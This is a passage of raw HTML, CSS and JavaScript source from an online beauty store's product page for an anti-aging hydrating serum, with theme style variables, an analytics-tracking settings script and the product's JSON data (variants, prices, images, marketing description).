        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/base.css?v=5283702335686849421737940462" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//rejuvaliftbeauty.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821737940462"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/analyzify-ga4-ads-tracking/blocks/app-embed-v4/69637cfd-dd6f-4511-aa97-7037cfb5515c -->


<!-- BEGIN app snippet: an_analyzify_settings -->







<script defer>
  // AN_ANALYZIFY_SETTINGS
  (() => {
    try {
      const startTime = performance.now();
      window.analyzify = window.analyzify || {};
  
      window.analyzify.log = (t, groupName, nestedGroupName) => {
        try {
          const styles = {
            default: 'color:#fff;background:#413389;',
            an_analyzify: 'color:#fff;background:#1f77b4;', 
            an_analyzify_settings: 'color:#fff;background:#ff7f0e;', 
            an_fb: 'color:#fff;background:#2ca02c;', 
            an_criteo: 'color:#fff;background:#d62728;', 
            an_bing: 'color:#fff;background:#9467bd;', 
            an_clarity: 'color:#fff;background:#8c564b;', 
            an_hotjar: 'color:#fff;background:#8c564b;', 
            an_gtm: 'color:#fff;background:#e377c2;', 
            an_klaviyo: 'color:#fff;background:#7f7f7f;', 
            an_pinterest: 'color:#fff;background:#bcbd22;', 
            an_rebuy: 'color:#fff;background:#17becf;', 
            an_tiktok: 'color:#fff;background:#ffbb78;', 
            an_x: 'color:#fff;background:#98df8a;', 
            an_consent: 'color:#fff;background:#ff9896;' 
          };

          if (window.analyzify.logging && t != null) {
            const style = styles[groupName] || styles['default'];
            console.log(`%c[${groupName || 'Analyzify'}]${nestedGroupName ? ` ${nestedGroupName}` : ''}`, style, t);
            analyzify.logs.push(t);
            if (analyzify?.stopAtLog) {
              debugger;
            }
          }
        } catch (error) {
          console.error("Error processing analyzify settings:", error);
        }
      }

      (() => {
        try {
          window.analyzify = {
            ...window.analyzify,
            logging: "" == "true",
            logs: [],
            testing_environment: false,
            consent_version: null,
            initial_load: {},
            variant_changed_with_view_item: false,
            chunk_size: 25,
            properties: {
              GTM: {
                status: false,
                id: "",
                multiple_view_item_list: false,
                feed_country: "",
                feed_region: "",
                feed_language: "",
                merchant_id: "",
                enhanced_params: true,
                replace_session_id: false,
                replace_gclid: false,
                variant_changed: true,
                generate_lead: true,
              },
              GADS: {
                status:false, 
                conversion_linker:false, 
                allow_ad_personalization_signals:false,
                ads_data_redaction:false,
                url_passthrough:false,
                primary: {
                  status:false,
                  id: "",
                  feed_country: "",
                  feed_region: "",
                  merchant_id: "",
                  feed_language: "",
                  product_id_format: "product_sku", 
                  replace_session_id:false,
                  replace_gclid:false,
                  remarketing: {
                    status:false,
                    gads_remarketing_id_format: "product_sku",
                    events: { 
                      view_item_list: false, 
                      view_item: false,
                      add_to_cart: false,
                      remove_from_cart: false,
                      begin_checkout: false,
                      purchase: false,
                      generate_lead: false,
                    }
                  },
                  conversions: {
                    view_item: {
                        status: false,
                        value: "",
                    },
                    add_to_cart: {
                        status: false,
                        value: "",
                    },
                    begin_checkout: {
                        status: false,
                        value: "",
                    },
                    purchase: {
                        status: false,
                        value: "",
                    },
                    generate_lead: {
                      status: false,
                      value: "",
                    }
                  }
                },
                secondary: {
                  status: false,
                  id: "",
                  feed_country: "",
                  feed_region: "",
                  merchant_id: "",
                  feed_language: "",
                  product_id_format: "product_sku",
                  remarketing: {
                    gads_remarketing_id_format: "product_sku",
                    status: false,
                    events: {
                      view_item_list: false,
                      view_item: false,
                      add_to_cart: false,
                      remove_from_cart: false,
                      begin_checkout: false,
                      purchase: false,
                      generate_lead: false,
                    }
                  },
                  conversions: {
                    view_item: {
                      status: false,
                      value: "",
                    },
                    add_to_cart:{
                      status: false,
                      value: "",
                    },
                    begin_checkout:{
                      status: false,
                      value: "",
                    },
                    purchase:{
                      status: false,
                      value: "",
                    },
                    generate_lead: {
                      status: false,
                      value: "",
                    }
                  }
                }
              },
              GA4: {
                status: false,
                multiple_view_item_list: false,
                enhanced_params: true,
                all_forms: false,
                primary: {
                  status: false,
                  id: "",
                  product_id_format: "product_sku",
                  replace_session_id: false,
                  events: {
                    variant_changed: true,
                    view_item_list: false,
                    select_item: false,
                    nav_click: false,
                    view_item: false,
                    add_to_cart: false,
                    add_to_wishlist: false,
                    view_cart: false,
                    remove_from_cart: false,
                    begin_checkout: false,
                    purchase: false,
                    generate_lead: true,
                    page_404: true,
                  }
                },
                secondary: {
                  status: false,
                  id: "",
                  product_id_format: "product_sku",
                  replace_session_id: false,
                  events: {
                      variant_changed: true,
                      view_item_list: false,
                      select_item: false,
                      nav_click: false,
                      view_item: false,
                      add_to_cart: false,
                      add_to_wishlist: false,
                      view_cart: false,
                      remove_from_cart: false,
                      begin_checkout: false,
                      purchase: false,
                      generate_lead: true, // @check & set: false
                      page_404: true,
                  }
                } 
              },
              X: {
                status: false,
                id:"",
                product_id_format: "product_sku",
                events:{
                    page_view: "",
                    add_to_cart: "",
                    begin_checkout: "",
                    search: ""
                }
              },
              BING: {
                status: false,
                id: "",
                product_id_format: "product_sku",
                events: {
                    home: true,
                    view_item: true,
                    view_item_list: true,
                    view_cart: true,
                    search: true,
                    add_to_cart: false,
                    begin_checkout: false,
                    purchase: false
                }
              },
              FACEBOOK: {
                status: false,
                all_forms: false,
                primary: {
                    status: false,
                    id: "",
                    product_id_format: "",
                    events: {
                        view_content: false,
                        view_collection: true,
                        search: false,
                        add_to_cart: false,
                        add_to_wishlist: false,
                        view_cart: true,
                        initiate_checkout: false,
                        add_payment_info: false,
                        generate_lead: true,
                        purchase: false,
                    }
                },
                secondary: {
                    status: false,
                    id: "",
                    product_id_format: "",
                    events: {
                        view_content: false,
                        view_collection: true,
                        search: false,
                        add_to_cart: false,
                        add_to_wishlist: false,
                        view_cart: true,
                        initiate_checkout: false,
                        add_payment_info: false,
                        generate_lead: true,
                        purchase: false,
                    }
                }
              },
              SERVERSIDE: {
                store_id: null,
                status: false,
                measurement_id: null,
                datalayer: false,
                endpoint: 'https://analyzifycdn.com/collect',
                testEndpoint: 'https://stag.analyzifycdn.com/collect', 
                azfy_attribution: 'dual',
                shop_domain: "rejuvaliftbeauty.com",
                all_forms: false,
                events: {
                    add_to_cart: false,
                    view_item: true,
                    page_view: true,
                    begin_checkout: false,
                    search: true,
                    generate_lead: true,
                },
                sendCartUpdateDebug: false,
              },
              PINTEREST:{
                status: false,
                id: "",
                product_id_format: "product_sku",
                events:{
                    view_item_list: false,
                    view_item: false,
                    add_to_cart: false,
                    purchase: false,
                }
              },
              CRITEO:{
                status: false,
                id: "",
                product_id_format: "product_sku",
                events:{
                    view_item_list: false,
                    view_item: false,
                    add_to_cart: false,
                    view_cart: false,
                    purchase: false,
                }
              },
              CLARITY:{
                status: false,
                id: "",
                events: {
                  view_item: false,
                  view_item_list: false,
                  view_cart: false,
                  add_to_cart: false,
                  add_to_wishlist: false,
                  remove_from_cart: false,
                  begin_checkout: false,
                  search: false,
                }
              },
              HOTJAR:{
                status: false,
                id: "",
                events: {
                  view_item: false,
                  view_item_list: false,
                  view_cart: false,
                  add_to_cart: false,
                  add_to_wishlist: false,
                  remove_from_cart: false,
                  begin_checkout: false,
                  search: false,
                }
              },             
              SNAPCHAT:{
                status: false,
                id: "",
                events: {
                  view_item: false,
                  add_to_cart: false,
                  initiate_checkout: false,
                },
                product_id_format: "product_sku",
              },
              KLAVIYO:{
                status: false,
                id: "",
                product_id_format: "product_sku",
                events:{
                    subscribe: false, // did not seem to be defined in the settings
                    view_item_list: false,
                    view_item: false,
                    add_to_cart: false,
                    add_to_wishlist: true,
                    begin_checkout: false,
                    search: false,
                    purchase: false, // did not seem to be defined in the settings
                }
              },
              
              TIKTOK:{
                status: false,
                id: "",
                product_id_format: "product_sku",
                all_forms: false,
                events:{
                    view_item: false,
                    add_to_cart: false,
                    begin_checkout: false,
                    search: false,
                    purchase: false,
                    generate_lead: true,
                }
              }
            },
            send_unhashed_email: false,
            hide_raw_userdata: false,
            feed_region: 'EN',
            feed_country: '',
            debug_mode: false,
            rebuy_atc_rfc: false,
            pageFly: false,
            user_id_format: "cid",
            send_user_id: true,
            addedProduct: null
          }
        } catch (error) {
          console.error("Error processing analyzify settings:", error);
        }
      })();

      window.analyzify_custom_classes = '';
      window.analyzify_measurement_id = '';
      window.analyzify_measurement_id_v3 = '';
      window.analyzify.gtag_config = {};

      // @check
      window.collection_sku_list = [
        
      ];

      window.analyzify.cart_attributes = null;
      window.analyzify.eventId = null;
      window.analyzify.cart_id = null;
      window.analyzify.sh_info_obj = {};

      // @check
      const orders = [
        
      ];
      // @check
      const totalOrderPrice = orders.reduce((acc, price) => acc + price, 0);

      window.analyzify.shopify_customer  = {
        
        type: 'visitor',
        
      };

      // @check
      window.analyzify.shopify_template = 'product';

      (() => {
        try {
          
            window.analyzify.getProductObj = (() => {
              try {
                return {
                  product: {"id":7755989549225,"title":"Rejuvalift 4D Super Hydrating Serum Special Offer","handle":"rejuvalift-4d-super-hydrating-serum-special-offer","description":"\u003cdiv class=\"lbl_2 font-weight-bold mb-3\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003eThe serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eIntense hydration for all skin depth levels\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eReduce appearance of wrinkles and fine lines\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eImproved skin elasticity\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" class=\"lazyloaded\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0550\/0947\/6777\/files\/icon_hero_check.svg\" alt=\"check icon\"\u003e \u003cspan style=\"font-weight: 500;\" class=\"ml-2 text-uppercase\"\u003eSofter, smoother skin\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\"Our new Rejuvalift 4D hydration serum is a proprietary formulation of several \"hydration boosting actives\" blended cleverly with macro ingredients to enable absorption, outreach, and retention of water to all levels of the skin, especially those areas where it is most needed.\"\u003c\/p\u003e","published_at":"2023-06-22T12:49:45-04:00","created_at":"2023-06-16T16:58:20-04:00","vendor":"Rejuvalift Beauty","type":"","tags":[],"price":6900,"price_min":6900,"price_max":29400,"available":true,"price_varies":true,"compare_at_price":8900,"compare_at_price_min":8900,"compare_at_price_max":53400,"compare_at_price_varies":true,"variants":[{"id":43107562193065,"title":"6 Month Supply","option1":"6 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-6","requires_shipping":true,"taxable":true,"featured_image":{"id":38040944345257,"product_id":7755989549225,"position":9,"created_at":"2023-06-23T14:07:43-04:00","updated_at":"2023-06-23T14:07:43-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663","variant_ids":[43107562193065]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 6 Month Supply","public_title":"6 Month Supply","options":["6 Month Supply"],"price":29400,"weight":88,"compare_at_price":53400,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30430155571369,"position":9,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43107562160297,"title":"3 Month Supply","option1":"3 Month Supply","option2":null,"option3":null,"sku":"RJ-4D-3","requires_shipping":true,"taxable":true,"featured_image":{"id":38021526519977,"product_id":7755989549225,"position":6,"created_at":"2023-06-16T17:04:21-04:00","updated_at":"2023-06-16T17:04:21-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461","variant_ids":[43107562160297]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 3 Month Supply","public_title":"3 Month Supply","options":["3 Month Supply"],"price":17700,"weight":88,"compare_at_price":26700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410459316393,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43107562127529,"title":"1 Month Supply","option1":"1 Month Supply","option2":null,"option3":null,"sku":"RJ-4D","requires_shipping":true,"taxable":true,"featured_image":{"id":38021575147689,"product_id":7755989549225,"position":8,"created_at":"2023-06-16T17:16:55-04:00","updated_at":"2023-06-16T17:16:55-04:00","alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","width":2048,"height":1365,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215","variant_ids":[43107562127529]},"available":true,"name":"Rejuvalift 4D Super Hydrating Serum Special Offer - 1 Month Supply","public_title":"1 Month Supply","options":["1 Month Supply"],"price":6900,"weight":88,"compare_at_price":8900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410507976873,"position":8,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365","\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108","\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108","\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108","\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108","\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461","\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1.png?v=1686950159","\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215","\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"],"featured_image":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365","options":["Size"],"media":[{"alt":"Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty","id":30410436018345,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1187,"width":1780,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365"},"aspect_ratio":1.5,"height":1187,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365","width":1780},{"alt":"Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty","id":30410436051113,"position":2,"preview_image":{"aspect_ratio":1.5,"height":1672,"width":2508,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108"},"aspect_ratio":1.5,"height":1672,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108","width":2508},{"alt":"Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty","id":30410436083881,"position":3,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108","width":2048},{"alt":"Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty","id":30410436116649,"position":4,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108","width":2048},{"alt":"Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty","id":30410436149417,"position":5,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/files\/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108","width":2048},{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410459316393,"position":6,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_3.png?v=1686949461","width":2048},{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410503356585,"position":7,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1.png?v=1686950159"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1.png?v=1686950159","width":2048},{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30410507976873,"position":8,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/4d_1B.png?v=1686950215","width":2048},{"alt":"Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty","id":30430155571369,"position":9,"preview_image":{"aspect_ratio":1.5,"height":1365,"width":2048,"src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663"},"aspect_ratio":1.5,"height":1365,"media_type":"image","src":"\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"lbl_2 font-weight-bold 